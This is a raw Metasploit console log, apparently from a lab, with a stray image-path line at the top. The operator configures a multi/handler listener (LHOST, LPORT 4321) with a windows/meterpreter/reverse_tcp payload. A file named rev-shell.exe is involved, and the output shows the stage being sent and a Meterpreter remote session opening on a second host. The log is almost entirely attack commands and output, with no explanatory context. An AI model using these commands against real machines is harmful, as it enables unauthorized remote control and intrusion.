 msf6 exploit(multi/handler) > set lhost 192.168.139.176
[-] The following options failed to validate: Value '192�.168.139.176' is not valid for option 'LHOST'.
lhost =>
msf6 exploit(multi/handler) > set lhost 192.168.139.176
lhost => 192.168.139.176
msf6 exploit(multi/handler) > set lport 4321
lport => 4321
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
rev-shell.exe
[*] Started reverse TCP handler on 192.168.139.176:4321
[*] Sending stage (175174 bytes) to 192.168.139.195
[*] Meterpreter session 1 opened (192.168.139.176:4321 -> 192.168.139.195:49845) at 2021-12-11 18:09:31 +0300
meterpreter >